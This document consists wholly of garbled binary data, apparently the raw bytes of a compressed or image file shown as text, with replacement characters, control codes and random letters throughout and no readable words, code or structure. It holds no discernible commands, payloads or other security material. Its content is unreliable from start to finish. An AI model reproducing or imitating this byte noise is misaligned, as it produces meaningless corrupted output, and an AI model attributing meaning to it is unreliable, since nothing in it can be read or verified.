z U�P���~���o0�qf���3��b�,�XdH�F1 ��d@�30B��Y�Y~A�PB`�&����A �5Q�Ms:#w����d}�ifR؇/��� ��%��D�@RUG�H��c��@V�q\�j	*�)�����	�n$`�?�YIN� 02!T:y.�' �(��!uC"A2@1n��A7��AU��2k�B�$�(X�3�A�Q��,AK��L톞���ݩ�w�ӟ��ް1��Ze�1��:�۶\Lk���]pr��T����r�d������uJ;��&5�»봾0M
*X��$!i4 F� |���� +�('
�f � ��.
��tg����j�>_ E=�%OR���Y@bDЦ��x[V�"�s� +u�M�(�t)�>&�U�Mr��s�J�B�s��f �V�[�����`Y���5|!	0���pH1�#(Tv�6�1 �Q�*o�Bs�0�>�@J`�A�׮����'>I��ƣ�0��������>����x��(5��}�Q�l�Bp)F��'Ҝ���h�xr�hn�ȅNh%H�u��AJ�����ѣ�$YɳC��h��8��gS�#�Dj	U��_�`�(A��a)NGoK8����;�/<(2�sq���h��"�,��(�*T���MN��ӂ�(���ŷ�c4���R� A>!u����B�����њ��!�1���N��$��$ Z̚*NTwP� �##� Ш��C'	4nF)-��I�Tb$Oݖ�N��,L�*)�B�.`0vUE[
S�h��.G��ћ�p`!�pn����o�Ũ?�،�OhBo�(;D"N�S74η�{�
 ��SA���n-+��5�C�E1�#-ՊV^H�63�@��)��4@����N�:Gq!cwCpИ#�*d%�*��M����|`�à�=d`�K�pp��,���Hd�� �~w�,A�̎�O�E��@$c�� 5�ԭ� >~J��h�Nt*������O���jsv �o�[���1l��aB2`�a�Y80s�F��	W1P�u�u|d9#8\D�@_ �|���f]� X�G<��uu��}p�v�j/��'ځԲ@2�S)Z���!h�Ar�@J�Q:��'�by��f�>� #La� 6�>� ��1sGR:MGKE {���@���a�d'A�M�pl�� 3`0P�12(>0Bz`�)S+r�R�UJO����,!(Xm�p����'�reţ_& Y�A�B�2l�1_�!��e 2�;�S5a�e�{���>F�]d�0z�|��`��a����oЇap~Tn F 0�U�*���(s����}���qMo����X�Vl�V0E"e�Z��aӶK�Eg�ѱ81Q��^s +�aJ ���a<�vem/�Qga�gw�`{���Hgn���`|gő�:���> kU�YafZ0c@�� Vp@�S��hG ����D���!�2>&3$ �4I�p��(4{c�l��'K�F�B��A�S>�c����F�F�8e/�Xg��m��s[0�@�E��w�` ^i�H����+��P�	h@Q�҇�@cД0�	}� �$�b�}����1Z0)�(��F��Y{�q{�N᐀r �� �ry ��{7QPV�*�'*)C �-o���a<�P��Ss0u�����pZ��y��4�v�?B2!C��b�G%`W`��*��%-��N	�F�ap"妈�'H�^������$3��t�0�ũZ[�g>�*9�s)�3e�F��N+�+#�D��k�@	����qt�Z�����Ɍ2������ *�?h�(�93��@�9@ Nt*A_�#_U��L)�	@C�Vp&�iM`O Л��z��v��F@QE?��/���'�Z���<P0��!d�!c�H�4%88�F*X��4��,iS6��פ鱒��'� 	 :q�[��t2.�ZP5�P�9�X���XP�	a`1К��Y 	0`	�b,8{���-0�2���*]�v�*+�����E��4*�V�< N �"�c�zA �J�Q$5��;!�u�0��x�Xe�*�����+�M"%�� pP�9*[�1@ �}�c�	��� �	c tJ|J�QF�t +�89�����*��:P I�$�1'�>q2zF�Z��	�R��	�A��23%z�FZ���`�ȩEԠ^�Z	+46gsm(
;XvpJ;qeI�{!�tA����V�X*�+k��	�P
� D-P4���	� 	r

��G{ Q����Gr+l�t�B�4I<J�}�q	����'r�X;�Y	� �?3ie:�N�^/�7��UJ6�L: ���G����;���!��$�b ��%Ph��! �G�T��jR H�	R -@ 9��r:p:1 
����8@��D �G�n�ۋ��g�Hb$ђ�{#�p�55���pFݡ�X���dA ir%���*������k�� �1ڐ�
%2���7����	N2�*a�*����a�Ū�T�0��KW�R`0L�N�=��	-��c`0��V�����J׉6�8}�wGe;��j5���3S�!S��Ys+� 	��Ai�2];�k�w�4�!�	Z|�kN�Q4F [C9D �$�$�Ck�Ra�!=�| �-�d,�eje: n|�0ϊUQ��� ��t {�V`�9v�M�+��a! F�Y���HS��(��{X!A�<�⑲��A��g�G�Y��l�F���9�k��&��?�� %p2�B��r!D �N���@� ��J#p�0���G���H}0���@���eǑTX+���"H�4��	;k�Z#�hsTyB���#;��t.�~R���Ԁ����0J��` P�g�$=+�r{���D����Y3��<�����AQ@'� �N����0 T�0�(ͫYh@!SV�	4������쀃����l*%��g�I����`�0kŠm+g����Pɱ�F; �2��e�:�!��h](��>a�Q�!�=<��3������)&� x�Cل~��t��t�" �3� '
�p��;�T��}fܔ1@/KOUnP�Д�L�E�������+�C�,�{we8A�MZ�+��qf'Z�Y�c�2�1=_�ܹP��&������<�MX�-��hz`h��Tg�4�}� б��t�A_�F`B�
P�
0(m�T�������̳� ��C  츳۳�8x�������-G��I>WQeݐ\�������gw2?��P��+�y�`�!$p
��](Va>p�/7To�O��a!���(�䛘G"��0�2e�1� B �]���}�n�`�M�4��p@�pt��5M_}ܾ�8T8ꃃ����4/�*y�;�g���9
	�j#͹�s�e�d+�בea��=�	����2㳐iݐ��o��q>A�����0#�n��nrd��!Z|!�2lP@�>�V� 0�3M�?�1p���r
+Q�nJ�U���T�* ��~�������YwI'�>����1A�4	�m5E��1���	 �Z �����a>�E�.j��!-��;03�$b�s� �?޴�����(��!*�V@�B� ]@���1P`� ��u�1 �:K��j�e�MP�8_���(q�s�k;��\(y�S��/��9Z(c�Ȑ0���Q�a��*� �!�3�D�� Zlc���qHb!��4*�K8���IM8��*(�g��S]��n�p����-������/�ޔt�P�Qe⭼,:;�`ћ;ौ�V`7�E�-�M�@���a� <�@�D��_��A*�Ѐ�}Az(Q"K,Y%�\\qV"��m\K�u��C��QH(1��&�+|(�I�G�~+�йSI��=&R$�ԩ͠+�� �4�� :	�`̫'
��1�+�O����dl�V
��Ca�t���i�&�e��%gŎ3��T�BCd	Ѣ\yI�_�r�5kV.ZM.f �AԿ$��d@��yʑK��|�d��u�XS�5�ג%%��4`d�ԝ����gS�a��}�c�PU�=89������J���i���b�:�PV�c�-X�5���pB���!�Z����j<��[�쐚�'~H���0��h9��YH�Fr�ƀ���	nY�
���B�r*A�*�m�pI�Ej�;	�%�����b��| �:�J,��r��&���+�|�i'ƾĊ
:IӘ�� �<0c$�k��܂o.U�X@.��@��O�����|S�̇WPJ1�BCHX�%LA��Z&�e��F��2�8��5dl(&�b���d�(��@xC��,:*920 9j�����N���``;���m|�`JL��#S=l���.�2�*+@��-<?���2�p�P:ʂ�1��ʫ���j.����4x9���ѩh[l1`!_��4ZH��CMiق�E��Ri饛U!��b a a�h�=B�c;]{����a��F`K3b�����&�"����斦�B���r��,?Z�O��b� �!�/d��
,�K���ϭ�r���f0t�)}P�<������0n�����2�ŗ\$�L5e��lčgA�\x@�U~��E"fU9�6y��,
⍇�)��%�-�a�)�GV!:��Aʢ����1��}Q���I(����l
���N>)�)���/x��+y�nk+5��A"�4dW0ü���B�`�%x���$)?<_z�� �:Qc��TKp�hF� �`Q�>��7&'�+M��a`Iu���������Y-UZAu��;�l);ّ�v6��`=��BΖ�N�cs�^�����E{�r�1����m�yx�D��n��LP�ZShb�!
�$?�]��8�����i�3��� A� @��a`��a��>��N�� �Y1p��c :�� -��IP��`Q��|i
��S�\HZw��x��t� �� �/|	�� li�<C p@ 	��!V �lBEXXK'<9�o("+�-��-<3��� �S���/V�r��A�$p�@�h�P d�X��Pp�&J���h����kҍ��	�nc��%��Q>�	:�*�aᘖ9�@k0�L^8� �� li���, �����aK]����B(@: AV aЪ"%�HP(�(O�0�b\�D��&�X��K��)`I�4s b�� 2�ư|ƀ~Td0q���2$,
؜W��4$��玢��)5�)P;�X@��e�e�Lz2��T�[�` _Z@r�p���J)>A=P@�1�iz��1|B�i��3�Yh!�	�	B�����(T�)�85z`	)8��!��l�c�p�*@��e�7-!F���b`+ ���h�0P��A ��Ԫ���Q�X@�jI�`�ētbX�)�[AZ@�xI�Jt���	}�-(�L��[��6�f�f2�"ܰE�ؘ0 p�2��D�� �$��,�i����B�k�kNH71=X�����PA@�E� ������8>YP��3I�(�@p�'\��T�P��y��F��'��^�"�#�⿟�C'z�5����$$aKw���-@$�'�zUE	��F3e;;�-5�_p*��ggNU�0I�&\�x��خy��� ��
A	Z���f��w���d�� ���(TA
�P�, hK�
QXÎ:����D��&���U��c�R�q�ŗ�ݝ���Ȁ>�h��"^�Td�+a�oT��\��63pZ,#�2��X����v	Р���XC
��C	B��S<��N��l<0@ �!�(̠L�
���� Ex�pP�E�NP09�3��) �)�@nB�%���%��\���8� <khF �rx�Ӝ�m�l2B;�PR�Pȝ8S�.��z�\��3C:�E5���H+���Bx=�8xE�fP##��� ��P��
hp0�T =r��Pa 8��]P���	�w8)<蜯����� �`_tx(�KBg���%g�K_:+��x�s���+ B l�%�D�����)�C�q?��l ��x��1B��aYAzA���ʨ < '�8�� � �J��X�����K�����7�� @(�> ����������ԉ� �*�:;��3�:]z�]ʺBú���
���x���q���_�z��	�9��eP?��;А�ؐ_��1����
�ҿ��+	*�(0��6 ���`��@�K=\=*p��`��6� 8�#�4��J(H,(B��DHTN؁)(�F �����;K>�:c>_�:I�F�  �)B01;�r��Ȁ����(���4��,\?�Va����P("�������hy'9`��a�< �� �I��؀!�7ူ(=� &x�AD6�G ���� �I �BX�> �#`  ��#��EX8@������N��,(4���Ț�%I�)
��7XZ����,�Ǩ H�C��C��Ʌ*T�a�����Q�x��A���|��\�
��6x�8�F� .P(�r t��B��C�9���Gz$�yK6�J&h}D�W��9A� ����*pi��v���D�� ;���p�XIR2�*�7�1,�8*JX	N.�'0��L'-��N`�A��|؄} �+��؈�8�	��Ȁ�G��}(��@x�GA$=Eh=�)@�Kx �� ��� ��D �6h��6�)�4 9��+�����R��4�)�|����OhO:�<Y ��T��Z)!���m� ��b0�5Z�LQ����\��ͰI���\H�@��0(�M &x*�ٍ��$<����@�����rd@D�@�ˁD�� ��P�� ��@N�{D���/x��1A@�}ā����)Ͼ��rk�$ɫ �.5�P-����mɉJ1�;�P'��]E��4�(J��� ؇M ������� �`�DE�H� x� @t� D�@&�) �� '�G�d��d��QEβ<D�����T��2�O��H�$������)�O.�.U�ްOZ�:�Ø��":�4��;N�^`	���g�»�/d��ʀ "��״���P��Y؄����9� Ju���C& ��*(�GP�W[`����RU��.�H��2�%-���,�R�r#�O�����_��GѰ�؍1�H�(Ȁ���c��k��[H�:Ŕ7CH�#��S�1��F�XN�J@�ې~��WH�T���C��}6p�He��QP-U6���T6�Ghk�~PBpU�(r+��|�AA0��i["�>.��#ӎ��!	a���-��c��gM5l=�j./� �V0(��������� �S���!;9��@��H��7��`��+�hѱ��]N���%U����C�Ip8�6@D}��*�������i[��XG�[�5̏���j��� P(����h���*�ɪ9����8U#�= W�������ݴ#<8M#�WH݀7Y=�}6L�=��t���} 0�Q�Ѱ��y,=@*� �-��@�� ���[B��* �>X�L@L����
�Ŋ��"�k��<� #��aܴ,t�k݌�e�a�i�CW8����µ���#�2��`Q`�7�@&й������8�J�����`(a�$��-@�B��6 �2��El/ߓ��F\��LԂ���.}���	�x�� ���F�#��4��̬2Fg'��� &(����p�'��P�(��"�@T���p�+@�9�9B��7�%X�� [0X[�����N��2@@�� ��gC�9��#��/��۲0@�0Á(�08�
I��F;I�j
���P9�����8��C�L��,Dec�V��!�}�+��(��ܧ�ҁ�X������x�3n��s���5pc`�0�X��X�J60�z��6G$�X�6�Ǿe�"p6ؼ#��wƁ��ꎅ�i����#�޼��Ε
*r�h�c �������R��̬ӘuS�-���р0���ph`"��/�ȍ��악 �%�b���Á~Lg(�/���m�+� &���4�l@�О�!@�tN)@��E��2 �H��4�;�N� p�)�g�@���0ؼ������8cSi�F�坚��Ęɰ���2�,thSn냓��� 9 W"؁R�_+xʕ���[�\S
X� 'h�fK�>�>`��C�/���;�E8�B`4�����~�Ut	<�J����5`�HU$(%��5 }�4@8�G�w�|Y����� ����؁7�x�����3?�AŔ�=巆ٙk9�k�$��!X���h.�P(��? fu��9��;z^4@t^(,��9IY��H�Y�U4H��y��۶2H�D��0r =/�2 �5H+�Ϭ�[�� �p��J�ǃ!.����ǟa���m�.�[�S� 2"0����\S�]f���� ��O��~D�E��n�	-��'l-�I�J�l@��B �)�&��5�.(�!� B�XЃO@�& �P���}����A/�+��K��pt�2B2R��-�:�h5��g�hDu|�|���ۼ?%��������/S�0� �F$�(�0�.�l>G���2�xD@$���*(�/(>�Nw��
O=h�!8��Xp�D�-��$u��&� ��5�� q�8�|��HJEI��r
`;���͈�w�qJ7?���ƥ��w�T -��]x2$���0lT7lp�/��#�����I`vh&�H��P�vh� A��&x�"���H,�Tm* �6��?`�b�N �cہBP6관?q�կ�&��	#��
x< d�1nzw��??���n��h%���щ�����.��Hr%���#�.���I��# ��(@rDH=���.��"U�T��tv�X��� v6)  �d%mڠ�0e
"�Hp�b�m�b��5kJ���#Ȑ"{�K�
%JH(!�,�Az��P��/Z�|���'P��v�ʕ�ң�m����Y� aP"�&(JV��b�,N a�X!gVB����"�`�d�J�#�� D�Pl.\�e뒭]��_۵��#�0qQF��"��h3bD�9�X�h!�e0�T%A8��FJ$B\�и��;}�9r�KX+��"A�nɒ��ÃV��>O%*4)x�MsA��Ā�M^ChE�RvH%rv��GH�^9r��)���
 ��A_�>A�SB�<P�-�,���:v!/^��8�`�'�!"�W R�i9X0 mX��G;�F���G3�PB!\���Q��%�dr���Ε�G$�@#v`��O��4�Q�q��x�w� ���|X���,9�$K	�X��V�W>��O%|$K3'�X��8��b�4v!��:F�%`pi5�JR �kH0�j\�E(�¢5@я_A�GQ !��G���A�	�Ą\�L��	$�A� ���X՝Q�`���M�TSP�i@ !�Џ ��ܓA�WZ��o� ��;�p�, �1CGx�@1�V�b�Q(�.�`x�b�P��-�F4�AE�P�T�@�arE����Sܡ��40���UD!skЀ|I� sN6�$I���\�aS
�x�]v]�r�/�T�-���2�y��q�E�>��i��� �@�^%�X�A	�r^`�+�0�;��.VZ�l4�DTP%h��a !
Cl�hx�0��3�@C	9���J�m�B�=��d>l��x` Xr�N��QNm+fR���A�e� ��DˡR�DXa}Z �5_	j'�%Dq�4���4J���:���V��b�SxL����1@�	\� �rT�� ��I�.8x�$���5�E$�jΚB��m9N�|V��1 F0�� ���K;��b8&�y (�<a��%�JYް	�Y�N�X�v����Wr`��60���j����GQ�Q�b�8�����+Ѐ , �/Ƞ����h�x*�� ��@i%�Z�!�� |��>8dK�#-�`o��l�d��'�iaP��%��B<C9 -x�lz�C��&�<�+��)��6=�h���,jp6D���b��a�+nHa��b�"5Li�¼�.�@��%! A��/X�	@EH�� �@,�Оæ٭` $Kّ���fQ!�`� � ��5|�Lf'ZԊ�2��_@B7��,�pJ� N^Y�|@�!�
�x�Wv��h �<)�0��a0�_1fL�%CrL�6��K\�
����|�CD0� P���Pah�D(4V��;�J\"����PdTrȱ��\ ��
v0H��v��@�BШM�'��1�!�YP�
hҏ~�5��\�+!x�[���@�-�@�qdQ��؀�X4��L�2�iN�wś&��;f�c6X�
�@A4�\L@�0P�@��d���֩�%�m���Ӭ�Z	?��T�ݠE\���t�˅^�"^�E���
@p�S(�����[ʵ|ؒ9#9��1��Ra �E��6��Ĕ�����1��������-� @X�	E �JV@$D��S�"Q���,`���V����N�b��H�~(Qm�-KKH� T� ��\�a�В��x��%�p� ݈�~l�H��9��!>�����$���pǀ"l@Ql�/,�Ͳ�W�"MS�>^�b	��/�L�I]bX�"r�q��
Z�)��EhB4@c��X�P	J�&�鑠�L�V,b���ӐL2$ d�j��<)�Ox���L�����,~�ax����a�iV'u9$;3%� �0� 
P "0�4[�R�-����Χ-�y�p�Y�[�
��$,�Ϥ	S8B!Pqdβ8�"z[�E�`zX�&2@�@���>ޠ��hK<�{�' ��x+�]=W��B����<y����VP��ѕ��v�"ɕwp�7� HA�Σ�xh���+0!��.l�Y(=Cγi�>\ς����T&�b�CEY�f&h.��h�D!}Y�>��c��z� �@�D:��Y�5!>#T�����4Wk焴H(�óZ � ���}�H�9�p%�J+-߰��  8�C$g���͠	�ހTT�� �:{��:�鳸�y��Y�`��f�M+$![`�	RXjj�@��`_@�f1q�8"@@@-�S���v��A�J0��J�Ĳ؎@ @����(�`F/� 2�E�̀��ԚS(T�@
@
PB (~\ �K���=���|�FA �޳9���]���\Bi���e� ��`��(�[�L9�j1��� j�<q��5�X H�T ��A�-�{ȇ����!���Fj��	QB
��  PC@Y3�!
��  2,`�(�#�啜"�U�x` ^ T@ ��!��f@8�8�P��%�@D�(�.��h�����_�RT\݃9ʅ���Dl@,�A_��D��8B	d ����@���XmD:	�������e������v�B �\m�5d�>2���BI@
L�0�"%b<��!
��"�����_t�$F�&�&n�]/���S� �=$\�(�L� c���,�W$p�J�nX$Q` �A � V�qYA � ?�����X��������X��NH�/(�N�
0@ �B�1(��؁P��Q���<b��c �c|%>.�>��|��M�l�Zr�$C7��b�[�aWQF$^҂^Z�8�4ƣ��NM� ��B�D%D����\���!�@ B�q�@ �þ(�[X���N� ����؁Q�aO`�`W(ف�L?�
�U�t�J�������UZ��R�W��@ � ��@ ��$� %f�%5,��_]��^"\)�y�3lAN�%-h���{NH|^kY�@�	@APA@A	�$�A���B�X�1@�圐 �����d�r������"���B��@1�@��� TJekڀ��U�@1D  b#U2�W6�\
�U@T  �Y*���1lCB.AC��gN v�gy�30��Y��`��`
�.\��m@�@X�`����b ��@	����(�ZA(�Nz�����Ak�z��v�P�� �Ls���t��~���vgkځ�� #��g;�q.'D�s���U �u�u*�1�����6,��BC� ^�2�gzN)PJ�j�a�+���<�<�xX�%KD�XLAb�� ��dq-KZ�Q��
p��Mz	?��/H�5�e.�Aq���%�Z�4�GRC{�-$�z�N���h��h
,2 C�rjqr*�>�I^�d>Zt�1��1$��2C7()�N�u`�����yЂ�N�D�+R��4
@,l@�@��@pA�>l$�P��C��
���!��P_B�4K
����E.�Z.l��!^�	KtZ x����+(E�D�T"��,ݺ��(�����B쏎�A�Z���6�0�ڪ-�yJ�Ɋ#P�Pw��N=�0�c�,���8�B 0��  A	�S�TB��\cU��
qe�_�D�VA<�<R�@
��j-��Դ�x>�tC� �����/@j�Rj.��X�m^o7�6p/2t5X2@2P[��@B
@,�E@�
��^l�n�ԯ���2�Q>.P��5�7*�,�4 �-0`V���5�%iB(pK� t�IV��NMT`��PQ�����P,�!��ބ`-�	���p���VD$܂ #j��(T���k7$�0l��/5t�4PC_���T�V �R�1,��*�ί���7���o�0)p�/D�O�qe��$�bx�-���p>���fLX���0�9���'�X�Gl����NRBkb(P2^ �-Xr(�@7�԰A����N*���j�ΰ��4,�71O=��@,�`@�v��Vl�ί t�y����oX�
�����/��� � �`�@ ��,���������!�@&LB8��G��!q�Pܥ����m"��Q�,�k3���DF�^��_*�$).����2�/��D@'�.g�?� �7D�+C�*P�)�@� I�]��,t�H�����$܁�组 h�$X>�
tOekш�T�U\�!t�!� !�P"��;eUm��@h@�j	��\��=e)�%����- tB*K��2�LW',@'dA,@@F��7h�ɦ�0[�$�XJ���B;�Bk+��0A�b\@(�� '��l��@YM#��G��@$u�h_Wm"�nNH����)#�T�(D�	� ��+{FEN�񑛬�wZ�2��-�jt�]�lw`�Fg�7t 3��XC �I����O@E[#�BC�,pjY3���A(,! �Xc�i@�������8K�#��Cu! �^d %�lw��|mfr��VzuL�D�(�>���D�'Z�,vU��sS�.< C_ ]CZ�@��L�^g�d�wvy$�@y��I�t,6nc�c�4�-peMiQ_^v�� ?ȁ	}�@��}�$T�$��We�!��}�LA �h
 ��U(U�(�(����m�1���*�S��x=�/�x��5T֍��8��^; �@_{� �B*t@*��a'@��@*�)�Q4:0�%�3ˬLu[�U��c�ɔ�!� Ap��]p��	�C� ���RCh��UFd �$���S����er�C1�\�L����At�Y�?�u�� �-7s˪c$�?`�\cJ�Ӂ|��u_s� ��yy����%Y��0�z203�be#��iу] iX��)AT@����r&|B��F��;���R�0��u]�7�+�i��V���Bx��|� ����	pc���w>���5L:b��L�TaA������;�_z�' y+�5�Am[�%��B'�$��S�M�g1��`�p@(H���9����pq����T0h��!p�������'@ @���z��s�=� HX�	K��K��;��e(� ��j�2Ǝ^
�6A�AƐ�|��5����w�7����}����-/,1/+�%,q�,Ai!_�؛ə+� 4�h	|��0���RwF��@�LATAK De��j��_�~-\2��-ݖc#,9J8*!�#��f�<P�$-�	y@D�e/\K��ڥ��%j.p���&E�)B�@1����	��,�*��o<$��p�b˒<�t�f.�1ۨA��.\/sy��b/̻�vy���V�R�1�=/VĎ ��XS���5Q2�A��%A`�q)T���E�lK�¨	��"����裇Ǐ+4�Eo%J�.Ŗ���\j6s���'��%�4)S�c�
���T;ȶ�&�[s�q٫M��0�q���?��v�/���f�6p�b-xC7`a�7|���Op�C�*>9��OР�����P�\@����d��X�	j�)��
�T�ͷ��T"�
�A	9�Vj����r���.���@�kB;���"�"(���"����c�4����F��jo��Ɔm��(�%��奼��E����k��)4X��z�t8C�j�0��O8���N*�&X�aDY^n�JR��$�e�߆�P��KRI��z�?�r�)'*S�R(�*0�/����L
TB�eӜ�(�@�vg�Ϙ��b�,	jP��Q�LTj�a�IVXa��I�XA�~|�!
>"�Z�b�X�B�(C�@��Jxc�l��9��0 ��'����g!�3���fyh%�f��9�p�����������&j�aj/c���b�!�Tqr�] �ԏO� ���m�1G���@;"+%���K[n��@����aR�zX.@(��X0:>	㓋q�`�*���т``�v臁�� �Z����~� ��8�EY��!��| �]���x��J�����h�〃b~���	�������:���v�\��}���j�m%^&��=;���=��mh���V	.�/�I�]��ySbC�������+�f�	:� ��\�@���4 �J�%�W(�R������P� �v�Q���0l9�A� ��JP6J�-R+]< iS�	�W�
\� \�^��6s]Q-v�	5jӍ�DD%ȫD��g<+Ya�2���׼6K0���6l�p�Δ�S2Y0�q%�D�&C��@Ta�A'(P�
LB\�X����M	a�@��B�U�y�ĵf0��Ь��Hnx�`� Q(�L��/��Y�X���U���KG���xEcډM9�4�v�y�|�>��*���6�ؼ��ȢF��d��\4r�"� ;�B�+� �C`��(Da �.|f
k�Ui �/D�����fP�`  F�Ĥv3� ��7��p��nD'��źh9�]H��Bz	�Z>`Ec��M
�N���.��<�Y$"	8C ���U��f\ժ��B~э�)�{�[ ��Bj�ĝ�C�
N�̠�F��D.!|�@��  �J8 @$g�� ЀY>�e��İ� �,��G�R#5�*@V]tC��pa/��q�Ѻ�O �U/[5H�N#P�cj��P&4�#aԈ���J7�î���*Q�FT��Mk0#���hы_ c�`A��6��E`)h@@�� A���|�P�@���@�a@�� � � 
�@��e\�.�Cf�+Q�f;�	.�0|ȡ���_��b���^����Fӟb��s�		@L���>�D`����].W�hZ���ؼJR� \��ƒ}e��\<�N���m�Q�1G
0@^%�!��XF�@�4�����	h��/Ѐr��d�� A	�W�o�v>Z\f%<CV2#m�P.V�&q�-�h�E6(���/�ۭy�{0.[2j̞���md�6�cԣ�b�VYn*:��$���n���&�cD� s��"`�m(�+<`O
t�	$a%f W:�X ��[�J�cw(�#H�ȠSpe�/1���PФ�l�R��wDX�Y��H��6���p鞘��P�*��X���L}�d��ʀ�{���6�z�R�u���A��e�7���`�.�C�d����=�0��,�2�r�̑m6� c��Ѓ7H	�8�������N��@��˙��NXt�a#A�-������4�[zi ��aiMcw��祇��ec��M��5����Y�Q��[�DN��Onrˣ��0��tJ �`��.W���将���e��� ��F1R��0���a���s�FP1Pf���w;(�� �Ճ$� �9��bP�'�L[�"p�Kw����,�x�`���f����t��R���m	9�E��Z�*��P�!� )((T�M�A������`�1x�7|�Bfa@��� �2�V@��(�
\@
����� �~ (Z���G	�aԮ���#| ̤�`6�	�JR�� ��eF�� �݄����v�� �N�DO�g~�=L�+ֈ���֊��H��N�L� �!(@\���D ���&P��D��gx'�<����"DB�H�� � ��Z�	~ f���pG�+����nFGр�0����i����0(�B������\��N�M�"+�A����:n�tL�������,O��^�L!�`���#*�A RṘa�>l z�6K��M8t���4�
d I���� V'ᜨ6��4��>�h�z#�N��.@zb�ait�.��
��J��z�)hK�����������!Z�S-� �h-���L�D�L�'�@���*��
��A�!��A��~��(�7'�A	6+�V�&d� 
�����(�L��j��`��r�vPJ`ހ*�x�q�q4��.�.�:�P��h�$(.q(j���{�K�|�M2 ~�G����M�"����Pl��LA��'S��Ȓ�j��n�)��X@7(ĕ��`� ��7�`J��0Bξ�
Z�X� �,�hT%Μo1`A������i#:�R΋�obiz��~	�V+�4�g(�đ:�����T኶���f�gn�H�Lr��2�1��A&հ&q���v�'t'M� G��r��p2BND'>" A �v ��
4@F�
� ��
��
� 
� 
�nuV'�jG@ �>�d�Kڊ.��7����J@*�
���'��Z���=�.����H>C������m�@S�n2s������@s�RAD��4A��A�Q ���,�R -}�<4�
|sD8A�`�0(���B��2�ʮv���Hc��qB`�� o��h � ��I��*`i�#(��i����/��'��=���?���K���&G�M�R�N����Rs+���"�h�h��ü�2;���ޠP��D��BF	*���#�``6At�ˋ-5�`� D�sv�w��R��L���<��zdu�N�Tæ���tj{����	����}�)n3������ N6�� wRA��e���'M.6%Tf T�G\I��sP�D�7K`4`!���B�]�@t:��*&��@@���ֵ���7J�s�*a��I�GaӳU�b���>�WCr$�JO���F~��$�K���3���j�M'o4M����Y�4RsAE�p4��̵W|�CG�j��75`D5`��rvE� J�T�j�n�v>�f�`Bjf�� �Nv��NAl�;��РQ[���I���ZU;�"xa�Vs@�ڀ{*�b�S��c��n@o�*��J�p���&/p�tY��e�'Tp�M�4j�7+�gazss;����7�@�`����N�q�N	�/�*��m� k&V�*} �z�w� j��Iů�ֳJ1�	n��� >��k*6��˧��M���!ֈ���dM �w�@M���!4em�pa6Ze�47'0t`F��7��!G��K����@�*�`�t�@L��FJw�.8�Xr�v�_{`f�^�R| �cB� �6[�3(h*y��Vk�r ���iz�������on�&+*n�c�����&�"ϔOv&�O��Nc�A��Mi6(2`� 
�q�6r�5�����+1�`�@���`�2���W�w��uw�jqC�V)`K���0��� ���6V9�a�"1�d�	�yuj ���@ͧ��\L�n��}�!%�lȬ͠�L�	�`�p�1e��|MA��i6���) � �C`[)Dsu��
v�t5� tQt�w��H� $eq�Ď�r(���@k��
��@
P [����ya.yK�K, �s@�Y� k*�
> ��`����/+:��f���Ns��jA���kA�U�q&�q���T@��:e�\h22 �xtY_�P9���6At3
и�v�7�lP�xz�˰Y�vp����@�`�*� ^�wJ ��
�lb�y�j�	ө�B�, �7,` `���ᶫ�`���c�z%�v���:��Z�!��Z�Z��R9���
@t�<@h��(��ʖ� �u�ɤ}�@�
B�T7�G*�&�q�����`RV���-G�zE��~  RyGh�d \`�Q` @m�'[D��Jh���y��Ux�����Ծ�\@�M2+��z���@��k�� �����k!�� @^�& Z�!( L>���^O(��^�m[A�S�DK@�;R�rc�#�L���,.C����$#�)�  0L�� �`����` P��j ��	j@
�S�y�����[8� ����G6`�*��m%�A��AocM�z��A �n j�<�L��Y�x�����Z��RaJ�Ơt`˛]ڛ���}�s��|3Fw 
v������w�j�`.�Av��^���@v/l���S`G� ��s���	` ���} ��K��� ��"=ڀ�Q��)��s�߳��?`F���j$��Nv+$������_�j   �Sn� \��㚺���π`�~ (��y��\���vĜ���7���34�j�x��8D�.�*kP?��.
 l +x ��D����}��	�

�	@�u�Á�	v�s����Ӊ����	���>�+�+%c'@�k!n��W��Q �_���Vy"_�Y�"����Z����TS�Ӏ�r�Gt�Qw| Xd�����S�8A�`�H����� l����~A�*!�3�û�	6�����@��z���uj�Y�ŸZ��)�����:��L��E T~�U~�ۿ��~\ �h ��:����6m[���AI*�0�E��=@��SD�MD4��be�� �V���㾕���$EN%o�����rH��`@TB����k9 *��BJ�68�0�*�[x�"G&(�@A �Y�jǊ��c չT7(p� �����+ �7��7��8  h��<� ��13dgv���Z�٩@�@�)R�a�ȌD&�!'D	=;B�ܱs�
���%G��o��iI�";z�z���&9�����J�?RJhԎe;@�@�!�',p#�`�!����R��FXc�E�ZLX�� q}@�T�9�����^����m8�7���>ڸ� 7Pi*��A�70�X�26�iڜ��A)�a#C��xуm%�B?$�%h�?�쳃�ȡ�s�@!]!�U�DG Y�O � ��f(�b�6��^%� Qt8������#t�m�UVZ
@�Y\y��R5�]襀1��e��V� �ԡM-*<c6�b-��f�ƈ�����(:�f�B?@"b���#VȂ[r$�`EI[,��ɔsPxI�ԁgEvc�B�+�@ �U��FI�2�H�4�����A��b(~���[�`���Eցi5*V��B�V9Q�]�t�̅�|�!�	��%�!P>�L`Ȋ�H�n@ c.N@Z���nk{��Jϭ���)L%�D�>��M!�>z��^�ə�i0�1YM�^b����ʍO�L7�����A���y�P��V9<�Yq��`[�7��V���l�)���P�������&X3��B�2 n��ig��c����)ȉ�{���@��B�!J�`�#=�n{�I���n%l9o�	5m�LDpA'zd`�#Ir���\��?��o�@HU�;F,���w����� \Q�Y���Iͅ�X���g�S�ې @T3� H�6L� X#*H�f�R�OE��&��V�"���P�|�J�)�� >ԮdH+��`d���M����8k{΂�����8��u���H#�V���AC䃅1�SN����h�AJ�Z��0.�KV.���](�p@
��&)��	.���iC���if�����"*�>H#�Gq���P*��dH�?��8�B	��+oP�V��
>������q�0<7}��{>#��.H�d�a��x�/�@+�-��07L�Bl�ߟ� 0�b �2��68}��.�B`�G�r�� 
�D� S#9�a��D �)!u���q� �yd��GvHCe��A�e�d���j0H���pWT�Z>�ic�ˤ@��(@A��W��ljS/gdC^�sp�g	��(�M�?I�P��q@)��\`R��`�n��)����I � >}<c}g��>D�H �����m��%�Qb�YL�h4��+��A<HQ�*N`�g0�^ �0��Ld�>��a@���`s��͋�!� �S�Y�z(�̥Ӧ��	O�f�c��@kQ�� �9C���	�t5}L�� b�E�Ck�W�ـ ����Z�
